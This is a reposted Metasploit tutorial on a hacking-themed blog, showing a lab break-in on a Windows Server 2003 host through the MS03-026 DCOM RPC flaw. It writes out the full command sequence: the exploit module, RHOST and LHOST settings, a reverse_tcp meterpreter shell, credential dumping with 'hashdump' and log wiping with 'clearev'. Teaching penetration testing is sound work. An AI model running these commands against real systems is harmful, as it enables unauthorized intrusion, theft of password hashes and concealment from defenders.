| Introduction | |||||
| When I say "Penetration Testing tool" the first thing that comes to your mind is the world's largest Ruby project, with over 700,000 lines of code 'Metasploit' [Reference 1]. No wonder it had become the de-facto standard for penetration testing and vulnerability development with more than one million unique downloads per year and the world's largest, public database of quality assured exploits. The Metasploit Framework is a program and sub-project developed by Metasploit LLC. It was initially created in 2003 in the Perl programming language, but was later completely re-written in the Ruby Programming Language. With the most recent release (3.7.1) Metasploit has taken exploit testing and simulation to a complete new level which has muscled out its high priced commercial counterparts by increasing the speed and lethality of code of exploit in shortest possible time. | |||||
 | |||||
| In this article, I will walk your through detailed step by step sequence of commands along with graphical illustrations to perform effective penetration testing using Metasploit framework. | |||||
| Working with Metasploit | |||||
| Metasploit is simple to use and is designed with ease-of-use in mind to aid Penetration Testers. Metasploit Framework follows these common steps while exploiting a any target system | |||||
| |||||
| I will be taking you through this demo in BackTrack 5 [Reference 2], so go ahead and download that if you don't already have it. The reason for using BackTrack 5 is that it comes with perfect setup for Metasploit and everything that Pen Testing person ever need. Metasploit framework has three work environments, the msfconsole, the msfcli interface and the msfweb interface. However, the primary and the most preferred work area is the 'msfconsole'. It is an efficient command-line interface that has its own command set and environment system. Before executing your exploit, it is useful to understand what some Metasploit commands do. Below are some of the commands that you will use most. Graphical explanation of their outputs would be given as and when we use them while exploiting some boxes in later part of the article. | |||||
| |||||
| Now that you are ready with all the basic commands you need to launch your exploit, lets get in action with live target system using Metasploit. | |||||
| Pen Testing using Metasploit | |||||
| Here is the demonstration of pen testing a vulnerable target system using Metasploit with detailed steps. | |||||
| Victim Machine OS: Microsoft Windows Server 2003 IP: IP: 192.168.42.129 | |||||
| Attacker (Our) Machine OS: Backtrack 5 Kernel version: Linux bt 2.6.38 #1 SMP Thu Mar 17 20:52:18 EDT 2011 i686 GNU/Linux Metasploit Version: Built in version of metasploit 3.8.0-dev IP: 192.168.42.128 | |||||
| Our objective here is to gain remote access to given target which is known to be running vulnerable Windows 2003 Server. Here are the detailed steps of our attack in action, | |||||
| Step 1 | |||||
| Perform an Nmap [Reference 3] scan of the remote server 192.168.42.129 The output of the Nmap scan shows us a range of ports open which can be seen below in Figure 1 | |||||
 | |||||
| We notice that there is port 135 open. Thus we can look for scripts in Metasploit to exploit and gain shell access if this server is vulnerable. | |||||
| Step 2: | |||||

| Now on your BackTrack launch msfconsole as shown below | |||||
| Application > BackTrack > Exploitation Tools > Network Exploit Tools > Metasploit Framework > msfconsole | |||||
 | |||||

| During the initialization of msfconsole, standard checks are performed. If everything works out fine we will see the welcome screen as shown | |||||
 | |||||
| Step 3: | |||||

| Now, we know that port 135 is open so, we search for a related RPC exploit in Metasploit. To list out all the exploits supported by Metasploit we use the "show exploits" command. This exploit lists out all the currently available exploits and a small portion of it is shown below | |||||
 | |||||

| As you may have noticed, the default installation of the Metasploit Framework 3.8.0-dev comes with 696 exploits and 224 payloads, which is quite an impressive stockpile thus finding a specific exploit from this huge list would be a real tedious task. So, we use a better option. You can either visit the link http://metasploit.com/modules/ or another alternative would be to use the "search <keyword>""command in Metasploit to search for related exploits for RPC.command in Metasploit to search for related exploits for RPC. In msfconsole type "search dcerpc" to search all the exploits related to dcerpc keyword as that exploit can be used to gain access to the server with a vulnerable port 135. A list of all the related exploits would be presented on the msfconsole window and this is shown below in figure 5. | |||||
 | |||||
| Step 4: | |||||

| Now that you have the list of RPC exploits in front of you, we would need more information about the exploit before we actually use it. To get more information regarding the exploit you can use the command, "info exploit/windows/dcerpc/ms03_026_dcom" | |||||
This command provides information such as available targets, exploit requirements, details of vulnerability itself, and even references where you can find more information. This is shown in screenshot below, | |||||
 | |||||
| Step 5: | |||||
| The command "use <exploit_name>" activates the exploit environment for the exploit <exploit_name>. In our case we will use the following command to activate our exploit "use exploit/windows/dcerpc/ms03_026_dcom" | |||||
 | |||||
| From the above figure we can see that, after the use of the exploit command the prompt changes from "msf>" to "msf exploit(ms03_026_dcom) >" which symbolizes that we have entered a temporary environment of that exploit. | |||||
| Step 6: | |||||

| Now, we need to configure the exploit as per the need of the current scenario. The "show options" command displays the various parameters which are required for the exploit to be launched properly. In our case, the RPORT is already set to 135 and the only option to be set is RHOST which can be set using the "set RHOST" command. We enter the command "set RHOST 192.168.42.129" and we see that the RHOST is set to 192.168.42.129 | |||||
 | |||||
| Step 7: | |||||
| The only step remaining now before we launch the exploit is setting the payload for the exploit. We can view all the available payloads using the "show payloads" command. As shown in the below figure, "show payloads" command will list all payloads that are compatible with the selected exploit. | |||||
 | |||||
| For our case, we are using the reverse tcp meterpreter which can be set using the command, "set PAYLOAD windows/meterpreter/reverse_tcp" which spawns a shell if the remote server is successfully exploited. Now again you must view the available options using "show options" to make sure all the compulsory sections are properly filled so that the exploit is launched properly. | |||||
 | |||||
| We notice that the LHOST for out payload is not set, so we set it to out local IP ie. 192.168.42.128 using the command "set LHOST 192.168.42.128" | |||||
| Step 8: | |||||
| Now that everything is ready and the exploit has been configured properly its time to launch the exploit. You can use the "check" command to check whether the victim machine is vulnerable to the exploit or not. This option is not present for all the exploits but can be a real good support system before you actually exploit the remote server to make sure the remote server is not patched against the exploit you are trying against it. In out case as shown in the figure below, our selected exploit does not support the check option. | |||||
 | |||||
| The "exploit" command actually launches the attack, doing whatever it needs to do to have the payload executed on the remote system. | |||||
 | |||||
| The above figure shows that the exploit was successfully executed against the remote machine 192.168.42.129 due to the vulnerable port 135. This is indicated by change in prompt to "meterpreter >". | |||||
| Step 9: | |||||
| Now that a reverse connection has been setup between the victim and our machine, we have complete control of the server. We can use the "help" command to see which all commands can be used by us on the remote server to perform the related actions as displayed in the below figure. | |||||
 | |||||
| Below are the results of some of the meterpreter commands. | |||||
| "ipconfig" prints the remote machines all current TCP/IP network configuration values "getuid" prints the server's username to he console. "hashdump" dumps the contents of the SAM database. "clearev" can be used to wipe off all the traces that you were ever on the machine. | |||||
| Summary | |||||
| Thus we have successfully used Metasploit framework to break into the remote Windows 2003 server and get shell access which can be used to control the remote machine and perform any kind of operations. Here are potential uses of the Metasploit Framework | |||||
| |||||
| References | |||||
| Conclusion | |||||
| This article presented high level overview of using Metasploit for penetration testing with example of exploiting RPC vulnerability in remote Windows 2003 server. Armed with this basic knowledge along with more research, you can create your own exploits and perform Penetration Testing like never before. | |||||
| nb : securityxploded |
-=WELCOME IN MY BLOG=-
All About : Hacking, Cracking, Phreaking, Carding, Virus, Social Engineering, IRC, Windows, Linux, Hardware, Software, Networking, Programming, Web/ Graphic Design, Batch, Shell, DOS, Command Line Interpreters, Info, Phone
08/08/11
Penetration Testing with Metasploit Framework
Langganan:
Posting Komentar (Atom)
![[+]d'ZheNwaY's Blog[+]](http://feeds.feedburner.com/blogspot/YRtWp.1.gif)

Tidak ada komentar:
Posting Komentar